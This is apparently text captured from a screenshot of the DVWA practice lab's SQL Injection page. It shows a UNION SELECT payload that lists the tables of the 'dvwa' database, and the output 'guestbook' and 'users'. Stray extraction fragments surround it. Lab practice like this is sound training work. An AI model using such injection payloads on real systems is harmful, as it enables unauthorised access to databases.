 nion+SELECT+null%2C+table_name+FROM+INFORMATION_SCHEMA.TABLES+where+table_schema%3D%27dvwa%27%23&
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union SELECT null, table_name FROM INFORMATION_SCHEMA.TABLES where table_schema='dvwa'#
First name:
Surname: guestbook
ID: 'union SELECT null, table_name FROM INFORMATION_SCHEMA.TABLES where table_schema='dvwa'#
First name:
Surname: users
on
A
nd)